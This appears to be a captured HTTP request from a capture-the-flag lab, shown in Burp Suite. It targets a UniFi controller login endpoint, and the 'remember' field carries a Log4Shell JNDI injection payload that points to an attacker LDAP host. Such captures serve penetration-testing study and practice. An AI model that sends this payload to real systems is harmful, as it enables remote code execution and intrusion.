 Request
Pretty Raw \n Actions
1 POST /api/login HTTP/1.1
2 Host: 10.129.96.149:8443
3 Cookie: unifises=ROLvFpnNvYYOrqMBZJGnG8uGSDDYVpXm; csrf_token=29RxNe64PeOUvjFL2kgkQscdbZzCMsrD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://10.129.96.149:8443/manage/account/login?redirect=%2Fmanage
9 Content-Type: application/json; charset=utf-8
10 X-Csrf-Token: 29RxNe64PeOUvjFL2kgkQscdbZzCMsrD
11 Origin: https://10.129.96.149:8443
12 Content-Length: 107
13 Dnt: 1
14 Sec-Gpc: 1
15 Te: trailers
16 Connection: close
17
18 {
"username":"aaaaaaa",
"password":"aaaaaaaa",
"remember":"${jndi:ldap://10.10.14.25/whatever}",
"strict":true
}